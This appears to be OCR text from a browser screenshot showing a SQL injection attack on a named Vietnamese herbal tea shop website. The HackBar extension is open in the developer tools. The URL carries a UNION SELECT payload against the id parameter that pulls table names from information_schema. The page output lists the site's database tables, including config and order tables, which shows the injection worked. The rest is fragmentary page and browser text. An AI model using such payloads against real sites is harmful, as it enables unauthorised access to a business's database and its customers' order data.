 cốc cốc
Facebook
DNTN Trà Thảo Dược Nguyên
Online String to ASCII or Hexa
nguyenthaitrang.com.vn/?frame=product_detail&id=-328%20UNION%20SELECT%201,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16%20from%20information_schema.tables%20where%20table_schema=...
1
H
Đ
Ứng dụng
Facebook
Google
UTE Portal :: HCMC...
https://monhoc.wee...
Trung Tâm Luyện thi...
Responsive ▼
809 × 557
150% ▼
Online ▼
Elements
Console
Sources
HackBar
»
3
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
https://www.nguyenthaitrang.com.vn/?
frame=product_detail&id=-328 UNION SELECT
1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,
15,16 from information_schema.tables where
table_schema=database()--
Enable POST
ADD HEADER
Thông tin chi tiết
tbl_config,tbl_content,tbl_content_category,tbl_order,tbl_order_detail,tbl_product,tbl_product_categor
(Mã số: 2 )
Giá: 16 VND
Đặt hàng
Thông tin chi tiết sản phẩm:
7
G
ỢNG CAO
Giỏ Hàng
Giỏ Hàng của bạn:
Tổng: 0 sản phẩm
Hỗ Trợ Trực Tu
091831301
090853475
skype
S Call
S
f
g+
Tin Mới
● Dược thiện dưỡn
● 11 loại trà dược a
● Dược thiện dành
người huyết áp thấp
tính
● Làm đẹp bằng trà
c c
mệt mỏi
Tin nhắn
Console
What's New
Highlights from the Chrome 79 update
Debug why a cookie was blocked
Click a resource in the Network panel and go to the updated
Cookies tab.
View cookie values
Click a row in the Cookies pane in the Application panel to
W
ENG
12:19 AM